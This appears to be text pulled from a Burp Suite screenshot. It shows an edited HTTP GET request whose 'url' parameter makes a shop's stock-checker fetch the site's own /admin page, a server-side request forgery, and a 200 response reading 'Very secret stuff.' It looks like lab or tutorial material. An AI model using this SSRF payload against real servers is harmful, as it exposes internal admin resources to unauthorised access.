 Edited request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /shop/stockChecker.php?url=http://lightside.me/admin&id=1 HTTP/1.1
2 Host: lightside.me
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://lightside.me/shop/index.php?sid=1
8 Connection: close
9 Cookie: PHPSESSID=8ltnducbnshf4007up4rhjs3hr
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 12 Sep 2021 20:41:55 GMT
3 Server: Apache/2.4.38 (Debian) PHP/7.3.19-1~deb10u1
4 X-Powered-By: PHP/7.3.19-1~deb10u1
5 Content-Length: 18
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Very secret stuff.